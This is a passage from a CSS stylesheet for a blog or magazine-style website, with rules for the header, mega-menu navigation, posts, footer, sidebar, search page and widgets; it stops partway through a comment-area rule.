a:active {
  text-decoration: none;
}

a,
i.icons,
button,
input[type="submit"],
.overlay {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

ul,
ol {
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: not-allowed;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

select::-ms-expand {
  display: none;
}

.clear {
  clear: both;
}

select {
  background: url("../images/downarrow.png") no-repeat right center;
  padding-right: 25px !important;
}

select option {
  font-size: 13px;
  padding: 1px 4px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

.container .container {
  padding: 0;
  width: 100%;
}

/*****  Main CSS  *****/

.topHeader {
  background-color: #fff;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
}

.homepage nav {
  z-index: 9;
}

.topStrip {
  background-color: #373737;
  padding: 6px 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.rightStrip {
  float: right;
}

.loginDetails {
  float: left;
}

.languageSelect {
  margin: 0 0 0 8px;
}

#lang_sel {
  font-family: "Open Sans", sans-serif;
  height: auto;
  vertical-align: top;
}

#lang_sel > ul > li {
  z-index: 1 !important;
  width: auto;
  min-width: 90px;
}

#lang_sel > ul > li > a.lang_sel_sel {
  background: url("images/downarrow.png") no-repeat right center;
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 2px;
  font-size: 13px;
  margin: 0;
  padding: 1px 24px 1px 5px;
  line-height: 22px;
}

#lang_sel > ul > li > a.lang_sel_sel:hover,
#lang_sel > ul > li > a.lang_sel_sel:focus {
  background-color: #fff;
}

#lang_sel img.iclflag {
  top: -2px;
  display: none;
}

#lang_sel > ul ul {
  width: 100%;
}

#lang_sel > ul ul > li {
  width: 100%;
}

#lang_sel > ul ul > li > a {
  padding: 8px 5px;
  font-size: 12px;
}

.headerSection {
  display: inline-block;
  padding: 15px 0;
  vertical-align: top;
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.logo img {
  width: 118px;
}

.searchWrapper {
  float: left;
  margin: 0px 30px 0 0;
  position: relative;
  width: 360px;
}

.searchWrapper .searchf {
  border: 1px solid #999;
  border-radius: 1px;
  color: #424242;
  float: left;
  font-size: 14px;
  font-weight: 600;
  height: 42px;
  padding: 6px 40px 6px 15px;
  width: 100%;
}

.searchWrapper .fa.fa-search {
  color: #999;
  height: 100%;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}

.searchWrapper input[type="submit"] {
  background-color: transparent;
  border: medium none;
  cursor: pointer;
  display: block;
  height: 100%;
  opacity: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1;
}

.searchWrapper input[type="submit"]:disabled {
  cursor: no-drop;
}

.socialIconWrapper {
  float: left;
}

.socialIcon {
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.socialIcon li {
  float: left;
  height: 42px;
  width: 42px;
  margin: 0px 0 0 10px;
}

.socialIcon li:first-child {
  margin-left: 0;
}

.socialIcon li a {
  border-radius: 100px;
  color: #fff;
  display: block;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  width: 42px;
}

.socialIcon li a:hover,
.socialIcon li a:focus {
  text-decoration: none;
  color: #fff;
}

.socialIcon .facebook a {
  background-color: #617bba;
}

.socialIcon .facebook a:hover {
  background-color: #3c599f;
}

.socialIcon .insta a {
  background-color: #ed187f;
}

.socialIcon .insta a:hover {
  background-color: #d10869;
}

.socialIcon .twitter a {
  background-color: #ed187f;
}

.socialIcon .twitter a:hover {
  background-color: #d10869;
}

.socialIcon .youtube a {
  background-color: #cd654e;
}

.socialIcon .youtube a:hover {
  background-color: #c52f30;
}

.header {
  background-color: #ffb90b;
  position: relative;
}

.header .navbar {
  background-color: transparent;
  min-height: 10px;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
}

.mainNavigation {
  position: relative;
  width: 100%;
}

.nav.navbar-nav.mainNavigation li {
  position: static;
}

.nav.navbar-nav.mainNavigation > li > a {
  color: #2a2a2a;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 20px;
  text-transform: uppercase;
}

.nav.navbar-nav.mainNavigation .active > a,
.nav.navbar-nav.mainNavigation > li > a:hover,
.nav.navbar-nav.mainNavigation > li:hover > a,
.nav.navbar-nav.mainNavigation .mega-submenu > li > a:hover {
  background-color: #ff931f;
  color: #fff;
}

.mega-submenu {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.4);
  display: none;
  height: auto;
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 9999;
  list-style: none;
}

.mega-submenu > li {
  background-color: #ffd774;
  border-bottom: 4px solid #ffa00b;
  float: left;
  width: 50%;
}

.mega-submenu > li > a {
  display: block;
  height: 122px;
  padding-top: 12px;
  text-align: center;
  width: 100%;
}

.menu-icons {
  height: 65px;
}

.mega-submenu > li > a > h4 {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.mega-submenu .tab-content ul li h4 {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
}

.mega-submenu li.megamenucontainer {
  background-color: #fff;
  border-bottom: none;
  width: 100% !important;
}

.mega-submenu .tab-content .tab-pane {
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 15px;
}

.mega-submenu .tab-content ul li {
  display: inline-block;
  margin-right: -3px;
  vertical-align: top;
  width: 25%;
}

.mega-submenu .tab-content ul > li > h6 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 15px 10px 0;
  text-transform: uppercase;
}

.apIcon {
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
}

.apIcon.rightArrow {
  background: url("http://www.apnikheti.com/images/sprite.png") scroll 0 0;
  height: 5px;
  margin-left: 6px;
  width: 5px;
  margin-top: 4px;
}

.mega-submenu .tab-content ul li a {
  color: #4c4c4c;
  display: block;
  font-size: 13px;
  margin-right: 34px;
}

.mainNavigation li:hover .mega-submenu {
  display: block;
}

.mega-submenu.withthree > li {
  width: 33.33%;
}

.mega-submenu.withsix > li {
  width: 16.5%;
}

#page-content-wrapper {
  display: none;
}

/*****  Banner  *****/

.sliderWrapper {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-top: -4px;
}

.sliderWrapper img {
  width: 100%;
}

/*****  Content Area  *****/

.site-content {
  padding-top: 40px;
}

.blog-search-tab {}

.blog-search-tab .nav-tabs {
  border-bottom: 3px solid #006634;
}

.blog-search-tab .nav-tabs > li {
  margin-bottom: 0px;
}

.blog-search-tab .nav-tabs > li > a {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
  color: #000;
  text-transform: capitalize;
}

.blog-search-tab .nav-tabs > li > a:hover {
  background-color: #eee;
}

.blog-search-tab .nav-tabs > li.active > a,
.blog-search-tab .nav-tabs > li.active > a:hover,
.blog-search-tab .nav-tabs > li.active > a:focus {
  background-color: #006634;
  border-color: #006634;
  color: #fff;
}

.blog-search-tab .col-md-4:nth-of-type(3n + 1),
.arch-search .col-md-4:nth-of-type(3n + 1) {
  clear: both;
}

.type-post,
.type-page,
.type-attachment,
.comments-area {
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 15px 0;
  padding: 15px;
  border-radius: 2px;
  width: 100%;
}

.post-column .type-post {
  min-height: 476px;
}

.post_image {
  margin-bottom: 10px;
  overflow: hidden;
  border-radius: 2px;
}

.post_image img {
  width: 100%;
}

.archive-title,
.page-title,
.entry-title {
  color: #006634;
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
  line-height: 28px;
}

.archive-title a,
.page-title a,
.entry-title a {
  color: #006634;
  text-decoration: none;
}

.archive-title a:hover,
.archive-title a:focus,
.page-title a:hover,
.page-title a:focus,
.entry-title a:hover,
.entry-title a:focus {
  color: #006634;
  text-decoration: none;
}

.entry-meta {
  color: #666;
  font-size: 13px;
  line-height: 24px;
}

.single-img .entry-meta {
  line-height: 35px;
}

.entry-meta .meta-date,
.entry-meta .meta-author,
.entry-meta .meta-category,
.entry-meta .meta-comments {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px 8px 0;
}

.entry-meta .meta-author {
  font-weight: 600;
}

.entry-meta .meta-author img,
.entry-meta > img {
  width: 24px;
  border-radius: 100px;
  float: left;
  margin-right: 8px;
  border: 1px solid #aaa;
  font-size: 0;
  height: 24px;
}

.single-img .entry-meta .meta-author img,
.single-img .entry-meta > img {
  width: 35px;
  height: 35px;
}

.entry-meta .meta-author time {
  font-weight: 400;
  display: block;
  margin-left: 22px;
  min-width: 90px;
}

.entry-meta a {
  color: #303030;
}

.entry-meta a:hover,
.entry-meta a:focus {
  color: #777;
}

.entry-meta span::before {
  display: inline-block;
  color: #006634;
  vertical-align: top;
  font: 18px "Genericons";
  line-height: 24px;
}

.single-img .entry-meta span::before {
  line-height: 35px;
}

/*
.entry-meta .meta-author:before {
    content: '\f304';
}
*/

.entry-meta .meta-date:before {
  content: "\f307";
}

.entry-meta .meta-category:before {
  content: "\f301";
}

.entry-meta .meta-comments:before {
  content: "\f300";
}

.blog-search-tab .entry-meta .meta-author:before {
  display: none;
}

.meta-comments {
  margin-top: -2px;
}

.more-link {
  display: inline-block;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  margin: 10px 0;
  padding: 8px 15px;
  vertical-align: top;
  font-weight: 600;
}

.more-link:hover,
.more-link:focus {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.type-post .more-link {
  margin-bottom: 0;
}

.type-post .social_contact {
  margin-top: 10px;
  text-align: right;
}

.social_contact #s-share-buttons a {
  margin-right: 8px;
  vertical-align: top;
}

.social_contact #s-share-buttons a:last-child {
  margin-right: 0;
}

/*****  Footer  *****/

.footer {
  background-color: #333;
  margin-top: 50px;
  padding: 30px 0;
}

.footerWidget1 h4 {
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  line-height: normal;
  position: relative;
}

.footerWidget1 h4:after {
  background-color: #7f7f7f;
  bottom: -10px;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 65px;
}

.widgetBody {
  padding-top: 15px;
}

.widgetBody ul {
  padding: 0;
  margin: 0;
}

.widgetBody a {
  color: #c0bfbf;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 22px;
  vertical-align: top;
  text-transform: capitalize;
}

.widgetBody a:hover,
.widgetBody a:focus {
  color: #fff;
  text-decoration: none;
}

.footerWidget1 p {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
}

.contacts {
  overflow: hidden;
  position: relative;
}

.contacts li {
  margin: 5px 0 10px;
  overflow: hidden;
}

.contacts li a {
  display: inline-block;
  line-height: 28px;
  min-height: 30px;
  padding-left: 40px;
  position: relative;
  vertical-align: top;
  text-transform: none;
}

.contacts i {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  font-size: 13px;
  height: 30px;
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  width: 30px;
}

.es_caption {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
  padding: 0;
  margin-bottom: 10px;
}

.es_widget_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.es_widget_form .es_lablebox {
  display: none;
}

.es_textbox {
  float: left;
  width: 65%;
  padding: 0;
}

.es_textbox .es_textbox_class {
  border: 1px solid #ffffff;
  border-radius: 1px 1px 0 0;
  color: #333333;
  font-size: 13px;
  font-weight: 400;
  padding: 6px 12px;
  width: 100%;
  height: 42px;
}

.es_button {
  float: left;
  width: 35%;
  padding: 0;
}

.es_button .es_textbox_button {
  background-color: #777777;
  border: 1px solid #777777;
  border-radius: 0 0 1px 1px;
  color: #ffffff;
  float: left;
  font-size: 13px;
  font-weight: 400;
  min-height: 42px;
  padding: 10px 8px;
  width: 100%;
}

.es_button .es_textbox_button:hover,
.es_button .es_textbox_button:focus {
  background-color: #9c9c9c;
  border-color: #9c9c9c;
  color: #fff;
}

.es_msg {
  display: inline-block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin: 5px 0;
}

.footerIcons {
  margin-top: 5px;
}

.footerIcons ul {
  padding: 0;
  margin: 0;
  overflow: hidden;
  list-style: none;
}

.footerIcons li {
  float: left;
  margin: 0 8px 8px 0;
}

.footerIcons li a {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  display: block;
  font-size: 18px;
  height: 40px;
  line-height: 22px;
  padding: 7px 4px;
  text-align: center;
  width: 40px;
}

.footerIcons a:hover,
.footerIcons a:focus {
  background-color: #fff;
  border-color: #fff;
  color: #333;
}

.footer2 {
  background-color: #252525;
  padding: 15px 0;
}

.copyright {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 25px 0;
}

.footer2 .col-sm-6:nth-of-type(2) {
  text-align: right;
}

.footer2 .app-store {
  margin-left: 14px;
  display: inline-block;
  vertical-align: top;
}

/*****  Inner Pages  *****/

.single-post .type-post,
.single-post .type-page,
.single-post .type-attachment,
.single-post .comments-area {
  margin: 0;
}

.content-area {
  float: left;
  padding-right: 30px;
  width: 72%;
}

.blog-title {
  background-color: #fff;
  padding: 5px;
  border-radius: 2px;
  margin-bottom: 10px;
}

.blog-title .archive-title,
.blog-title .page-title,
.blog-title .entry-title {
  margin-bottom: 0;
}

.blog-title .social_contact {
  text-align: right;
}

.single-post .entry-content p,
.single-post .entry-content ul,
.single-post .entry-content ol {
  line-height: 2;
}

.entry-tags {
  margin: 20px 0;
}

.entry-tags .meta-tags {
  margin: 0 -5px;
  display: block;
  overflow: hidden;
}

.widget_tag_cloud .tagcloud a,
.entry-tags .meta-tags a {
  background-color: #303030;
  float: left;
  font-size: 12px;
  margin: 5px;
  padding: 4px 10px;
  line-height: 18px;
  color: #fff;
  border-radius: 1px;
  text-transform: uppercase;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus,
.entry-tags .meta-tags a:hover,
.entry-tags .meta-tags a:focus {
  background-color: #006634;
  color: #fff;
  text-decoration: none;
}

.post-navigation .nav-links {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.post-navigation .nav-links .nav-previous {
  float: left;
}

.post-navigation .nav-links .nav-next {
  float: right;
}

.post-navigation .nav-links a {
  display: inline-block;
  vertical-align: top;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  padding: 8px 15px;
  font-weight: 600;
  text-transform: uppercase;
}

.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:active {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.post-navigation .nav-links .nav-previous a::before {
  margin: -1px 6px 0 0;
  content: "\00AB";
  vertical-align: top;
  display: inline-block;
}

.post-navigation .nav-links .nav-next a::after {
  margin: -1px 0 0 6px;
  content: "\00BB";
  display: inline-block;
  vertical-align: top;
}

/*****  Sidebar  *****/

.sidebar {
  float: right;
  width: 28%;
}

.widget {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.widget-title {
  color: #006634;
  display: block;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
  margin-top: -5px;
  text-transform: uppercase;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget-wrap li {
  font-size: 14px;
  line-height: 24px;
  color: #333;
  border-bottom: 1px dashed #ccc;
  padding: 6px 0;
}

.widget-wrap li:last-child {
  border-bottom: none;
}

.widget-wrap li a {
  color: #333;
  padding-left: 16px;
  position: relative;
  display: block;
}

.widget-wrap li a::before {
  content: "\f105";
  font-family: FontAwesome;
  color: #006634;
  left: 0;
  position: absolute;
  top: 3px;
  line-height: normal;
  font-size: 16px;
}

.widget-wrap li a:hover,
.widget-wrap li a:focus {
  color: #006634;
  text-decoration: none;
}

/***** Search Page  *****/

.arch-search .content-area {
  padding: 0;
  width: 100%;
  float: none;
}

.page-header {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.arch-search .archive-title {
  margin-top: -5px;
  font-weight: 600;
}

.search-form {
  position: relative;
}

.search-form label {
  width: 100%;
  font-weight: 400;
  margin: 0;
}

.search-form .screen-reader-text {
  display: none;
}

.search-form .search-field {
  width: 100%;
  border: 1px solid #bbb;
  border-radius: 2px;
  padding: 6px 62px 6px 12px;
  height: 50px;
}

.search-form .search-submit {
  background-color: #006634;
  border: 1px solid #006634;
  border-radius: 2px;
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  padding: 9px;
  font-size: 30px;
  line-height: 1;
  height: 50px;
  width: 50px;
  text-align: center;
}

.search-form .search-submit:hover,
.search-form .search-submit:focus {
  background-color: #ffb90b;
  border-color: #ffb90b;
  color: #333;
}

.search-form .search-submit .genericon-search {
  display: inline-block;
  vertical-align: top;
  font-family: Genericons;
}

.post-pagination {
  margin: 20px 0;
  text-align: center;
}

.post-pagination a,
.post-pagination .current {
  background-color: #006634;
  display: inline-block;
  vertical-align: top;
  color: #fff;
  text-align: center;
  text-decoration: none;
  margin: 0 3px 3px 0;
  padding: 0.4em 1em;
  border-radius: 2px;
}

.post-pagination a:hover,
.post-pagination a:focus,
.post-pagination .current {
  background-color: #ffb90b;
  color: #333;
  text-decoration: none;
}

.post-pagination a.prev span {
  margin-left: 5px;
}

.post-pagination a.next span {
  margin-right: 5px;
}

.post-wrapper .row > .post-column {
  padding: 0 15px;
}

.loadMore {
  background-color: #777;
  border: 1px solid #555;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  width: 150px;
}

.loadMore:hover,
.loadMore:focus {
  background-color: #333;
  border-color: #111;
  color: #fff;
}

/*****  Responsive CSS  *****/

@media (max-width: 1199px) {

  /*****  Main CSS  *****/
  .logo {
    position: relative;
  }

  .logo img {
    margin-left: 45px;
    width: 118px;
  }

  .overlay {
    background-color: rgba(250, 250, 250, 0.8);
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  #sidebar-wrapper {
    background-color: #1a1a1a;
    height: 100%;
    left: -280px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 280px;
    z-index: 1000;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  #page-content-wrapper {
    display: block;
  }

  .header {
    display: none;
  }

  .header .navbar {
    display: none;
  }

  /*****  Banner  *****/
  .sliderWrapper {
    margin-top: 0;
  }
}

/*****************************************************************************************************************************************/

/*****************************************************************************************************************************************/

/****  Extra CSS  *****/

.site-content .content-fullwidth {
  float: none;
  padding: 0;
  width: 100%;
}

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  margin: 1em 0;
  padding: 0;
  max-width: 100%;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  padding: 0;
  border: none;
  text-decoration: none;
}

.site-title {
  display: inline-block;
  margin: 0;
  padding: 0;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 36px;
  font-size: 2.25rem;
}

.site-title a:link,
.site-title a:visited {
  color: #fff;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  margin: 0.5em 1em 0 0;
  padding: 0;
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
}

.site-description {
  margin: 0 0 0.75em;
  font-size: 15px;
  font-size: 0.9375rem;
}

.header-widgets {
  display: inline;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget ul {
  margin: 0;
  padding: 0;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image {
  text-align: center;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-toggle {
  display: none;
}

.main-navigation-menu {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu li {
  float: left;
}

.main-navigation-menu a {
  display: block;
  padding: 0.8em 1.2em 0.7em;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu a:hover,
.main-navigation-menu a:active {
  background: #006634;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  margin: 0;
  padding: 0;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  padding: 1em;
  min-width: 250px;
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 13px;
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.main-navigation-menu li.menu-item-has-children:hover > ul,
.main-navigation-menu li.page_item_has_children:hover > ul,
.main-navigation-menu li.menu-item-has-children[aria-expanded="true"] > ul {
  display: block;
}

.main-navigation-menu li.current-menu-item > a {
  background: #006634;
}

.mega-menu-content .mega-menu-widget a:link,
.mega-menu-content .mega-menu-widget a:visited {
  color: #fff;
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  padding: 0.75em;
  font-size: 14px;
  font-size: 0.875rem;
}

.mega-menu-content .widget_meta ul li a:hover,
.mega-menu-content .widget_pages ul li a:hover,
.mega-menu-content .widget_categories ul li a:hover,
.mega-menu-content .widget_archive ul li a:hover {
  background: #006634;
  color: #fff;
}

.mega-menu-content .mega-menu-widget .entry-meta,
.mega-menu-content .mega-menu-widget .entry-meta span:before {
  color: #ddd;
}

.social-icons-menu {
  margin: 0;
  padding: 0;
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  padding: 0.5em;
  text-decoration: none;
}

.social-icons-menu li a .screen-reader-text {
  display: none;
}

.widget_calendar {
  font-size: 14px;
  font-size: 0.875rem;
}

.widget_calendar table {
  margin: 0;
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tr td {
  text-align: center;
}

.widget_calendar table tbody tr td a {
  font-weight: bold;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  margin: 0 0 1.5em 0;
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.widget-magazine-posts .type-post .wp-post-image {
  margin: 0;
  max-width: 100%;
}

.widget-magazine-posts .type-post .entry-title {
  display: inline;
}

.widget-magazine-posts .type-post .entry-content {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p {
  margin: 1em 0 0;
}

.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 22px;
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 17px;
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  margin: 0 1em 0 0;
  max-width: 40%;
}

.widget-magazine-posts .small-post .entry-title {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  margin: 0;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts {
  margin-right: -1.5em;
}

/* Magazine Posts Boxed Widget Vertical Style */

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.tortuga-magazine-posts-columns .widget-magazine-posts {
  margin-bottom: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  margin: 0;
  padding: 1em 1.5em 1.5em;
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  float: left;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.infinite-scroll .post-pagination {
  display: none;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  margin: 0 0 2em;
  padding: 0.4em 1em;
  background: #303030;
  text-decoration: none;
  font-size: 17px;
  font-size: 1.0625rem;
}

.infinite-scroll #infinite-handle span:hover {
  background: #006634;
}

.homepage-description,
.archive-description p {
  margin-bottom: 0;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em 0;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: bold;
  margin: 0;
  overflow-wrap: break-word;
  padding: 0;
  text-transform: uppercase;
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment {
